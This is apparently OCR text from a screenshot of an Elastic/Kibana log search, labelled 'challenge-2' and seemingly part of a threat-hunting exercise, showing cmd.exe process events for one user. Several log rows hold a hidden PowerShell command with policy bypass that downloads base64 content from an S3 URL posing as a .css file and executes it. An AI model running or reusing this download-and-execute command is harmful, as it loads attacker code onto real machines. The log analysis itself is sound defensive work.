 process.name: cmd.exe
user.name: gooduser ×
+ Add filter
challenge-2
file
Filter by type 0
Selected fields 1
t file.name
Available fields 18
# dll.Ext.relative_file_creation_time
# dll.Ext.relative_file_name_modify_time
t dll.pe.file_version
t dll.pe.original_file_name
t file.directory
# file.Ext.entropy
t file.Ext.header_bytes
t file.Ext.original.extension
t file.Ext.original.name
t file.Ext.original.path
t file.extension
10 hits
4
3
2
1
0
06:35:00 06:40:00 06:45:00 06:50:00 06:55:00 07:00:00
Jan 12, 2025 @ 06:35:00.000 - Jan 12, 2025 @ 07:05:00.000
Time user.name process.parent.name process.parent.pid process.command_line process.name process.pid
Jan 12, 2025 @ 06:57:42.684 gooduser conhost.exe 3,988 c:\windows\system32\cmd.exe cmd.exe 5,160
Jan 12, 2025 @ 06:57:42.684 gooduser conhost.exe 3,988 c:\windows\system32\cmd.exe cmd.exe 5,160
Jan 12, 2025 @ 06:56:02.230 gooduser svchost.exe 1,752 "C:\Windows\system32\cmd.EXE" /c start /min powershell.ex cmd.exe 2,088
e -win hidd -nop -ep bypass -c "IEX ([System.Text.Encodin
g]::ASCII.GetString([System.Convert]::FromBase64String((N
ew-Object Net.Webclient).downloadstring(\"https://ibarblk
acoiwlkese.s3.amazonaws.com/1.css\"))))"
Jan 12, 2025 @ 06:56:02.230 gooduser - - - cmd.exe 2,088
Jan 12, 2025 @ 06:56:01.909 gooduser svchost.exe 1,752 "C:\Windows\system32\cmd.EXE" /c start /min powershell.ex cmd.exe 2,088
e -win hidd -nop -ep bypass -c "IEX ([System.Text.Encodin
g]::ASCII.GetString([System.Convert]::FromBase64String((N
ew-Object Net.Webclient).downloadstring(\"https://ibarblk
acoiwlkese.s3.amazonaws.com/1.css\"))))"
Jan 12, 2025 @ 06:56:01.909 gooduser svchost.exe 1,752 "C:\Windows\system32\cmd.EXE" /c start /min powershell.ex cmd.exe 2,088